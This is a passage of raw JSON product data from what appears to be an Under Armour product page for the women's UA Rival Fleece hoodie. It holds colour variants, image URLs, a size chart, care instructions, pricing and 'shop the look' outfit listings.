swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-625_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-625_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-625_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-625_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-625_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-625_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-625_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-625_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-625_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"750\",\"orderable\":true,\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"Steeltown Gold / White\",\"hex\":\"ffa400\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Yellow\",\"alt\":\"UA Rival Fleece, Yellow, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-750_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-750_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-750_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-750_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-750_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-750_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-750_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-750_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-750_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"860\",\"orderable\":false,\"name\":\"Orange\",\"hideColorway\":true,\"colorway\":\"Dark Orange / White\",\"hex\":\"d43820\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Orange\",\"alt\":\"UA Rival Fleece, Orange, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-860_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-860_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-860_SIDEDET\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-860_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-860_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1379500-860_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379500-860_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-860_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"326\",\"orderable\":false,\"name\":\"Green\",\"hideColorway\":true,\"colorway\":\"Green Vibe / White\",\"hex\":\"a3b934\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Green\",\"alt\":\"UA Rival Fleece, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-326_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-326_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-326_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"402\",\"orderable\":false,\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Blue Atlantis Light Heather / Blue Atlantis\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Rival Fleece, Blue\",\"alt\":\"UA Rival Fleece, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-402_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-402_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-402_INTFAB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1379500-402_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},\"$57:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\"],\"availableForInStorePickup\":null,\"unstableSizeChart\":{\"__typename\":\"SizeChart\",\"measurements\":[\"BUST: Place tape measure under your arms at the fullest part of your chest, wrap around your body until your fingers meet and mark the measurement.\",\"WAIST: Measure around your natural waistline. Be careful not to squeeze too tight to allow give.\",\"TALL Sizes: All tall sizes are 2”/ 5 cm longer than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\",\"SHORT Sizes: All short sizes are 2”/ 5 cm shorter than regular sizes. Sleeve lengths are adjusted proportionately depending on silhouette.\"],\"image\":\"170914_SizeChart_Measurement_W_TOP_IMAGE\",\"heading\":[\"\",\"US SIZES\",\"BUST\",\"WAIST\"],\"chartName\":\"Women's Tops\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"00\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-32½\",\"cm\":\"79-83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24½-25½\",\"cm\":\"62-65\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XS\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"0-2\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32½-33½\",\"cm\":\"83-85\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25½-27\",\"cm\":\"65-68\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"SM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"4-6\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"33½-36\",\"cm\":\"85-91\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27-29\",\"cm\":\"68-74\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"MD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8-10\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36-38\",\"cm\":\"91-96\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29-31\",\"cm\":\"74-79\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"LG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"12-14\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"38-41\",\"cm\":\"96-104\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"16\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-44\",\"cm\":\"104-112\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-47\",\"cm\":\"112-119\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-40\",\"cm\":\"94-102\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3XL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"20\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47-50\",\"cm\":\"119-127\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"40-43\",\"cm\":\"102-109\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"1X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"16W - 18W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-47½\",\"cm\":\"112-121\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"39-43½\",\"cm\":\"99-110\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"2X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"20W - 22W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47½-51½\",\"cm\":\"121-131\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"43½-48½\",\"cm\":\"110-123\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3X\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"24W - 26W\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"51½-55\",\"cm\":\"131-140\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"48½-53\",\"cm\":\"123-135\"}]}],\"childTables\":[],\"code\":\"womens-tops\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzc5NTAw\",\"style\":\"1379500\",\"url\":\"/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"name\":\"UA Rival Fleece\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"},{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Loose\",\"fitCare\":[\"Machine wash cold with like colors\",\"Do not bleach\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1379500\",\"80% Cotton/20% Polyester\",\"Imported\"],\"dna\":[\"Ultra-soft cotton-blend fleece with brushed inside for extra warmth\",\"Front kangaroo pocket\",\"Ribbed cuffs \u0026 bottom hem\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Warm\",\"value\":\"KEEPS-YOU-WARM\"}],\"gender\":\"Womens\",\"subHeader\":\"Women's Hoodie\",\"whatsItDo\":\"This gear keeps you warmed up and ready for pretty much everything you do—it's light, comfy, and super-soft on the inside.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":55,\"max\":55},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":49.97,\"max\":55}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"women-clothing-tops\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"women\",\"name\":\"Women\",\"url\":\"/c/womens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"women-shop-category\",\"name\":\"Shop by Category\",\"url\":\"/c/womens-all/\",\"hideFromBreadCrumbs\":true,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"women-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/womens/clothing/tops/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$57:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"V5-1379500-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Rival Fleece, Black, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$57:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"100\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027049\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379438\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-100_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-100_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-100_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-100_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-100_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-100_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"301\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"301\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383609\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-301_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-301_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-301_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"165\",\"modelHeightFtIn\":\"65\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-301_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"165\",\"modelHeightFtIn\":\"65\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-301_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"165\",\"modelHeightFtIn\":\"65\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"326\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379438\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"326\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-326_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-326_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"338\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6010166\",\"color\":\"008\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"338\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-338_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-338_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-338_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"348\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382723\",\"color\":\"023\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"348\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-348_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-348_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"361\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"361\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1360939\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-361_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-361_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-361_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-361_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-361_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-361_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"390\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027812\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379178\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1361109\",\"color\":\"390\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-390_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-390_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-390_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-390_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"7